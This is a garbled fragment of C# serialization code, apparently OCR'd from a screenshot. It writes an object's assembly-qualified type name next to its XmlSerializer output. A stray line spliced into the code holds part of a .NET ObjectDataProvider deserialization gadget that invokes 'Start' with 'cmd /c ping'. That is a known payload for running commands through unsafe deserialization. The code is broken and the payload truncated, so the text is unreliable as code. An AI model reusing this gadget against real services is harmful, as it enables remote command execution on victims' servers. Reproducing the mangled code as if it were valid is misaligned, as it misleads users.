 else if (key.Equals(typeof(object)))
{
if (subIdentifiers[index] == null)
{
data = "null";
}
else
{
XmlSerializer xmlSerializer = new XmlSerializer(subIdentifiers[index].GetType());
TextWriter textWriter = (TextWriter)new StringWriter((IFormatProvider)CultureInfo.InvariantCulture);
xmlSerializer.Serialize(textWriter, subIdentifiers[index]);
string str = textWriter.ToString();
str lName='Start'&gt;&lt;ObjectDataProvider.MethodParameters&gt;&lt;System:String&gt;cmd&lt;/System:String&gt;&lt;System:String&gt;/c ping
data = subIdentifiers[index].GetType().AssemblyQualifiedName + ":" + str;
}
}